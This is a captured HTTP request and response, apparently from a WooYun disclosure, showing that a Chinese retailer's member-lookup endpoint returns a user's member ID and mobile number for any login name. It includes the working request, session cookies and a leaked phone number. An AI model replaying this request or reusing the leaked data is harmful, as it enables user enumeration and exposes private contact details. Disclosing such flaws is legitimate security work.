 Raw Params Headers Hex
GET /check/indexGetMemberByLoginName?loginName=12345 HTTP/1.1
Host: member.multigold.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://member.multigold.com.cn/login/repassword.html
Cookie: BIGipServerNginx_pool=33657098.20480.0000;
Hm_lvt_c06c14f2ede01409c9caa02fd63369e9=1455684419,1455684447,1455684462;
Hm_lpvt_c06c14f2ede01409c9caa02fd63369e9=1455684614;
CNZZDATA1000338348=404680001-1455684416-http%253A%252F%252Fwooyun.org%252F%7C14556844
16; QIAO_CK_5046321_R=http%3A//www.multigold.com.cn/; vc_=vcHpGggBr1;
_gscu_1927850995=55684476r965g687; _gscs_1927850995=55684476c2ewyi87|pv:14;
_gscbrs_1927850995=1;
_gsref_1927850995=http://member.multigold.com.cn/login/repassword.html; shopcart=""
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 17 Feb 2016 04:53:27 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 72
Connection: keep-alive
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
{"result":{"loginName":"12345","memberId":83365,"mobile":"1
5998074879"}}
www.wooyun.org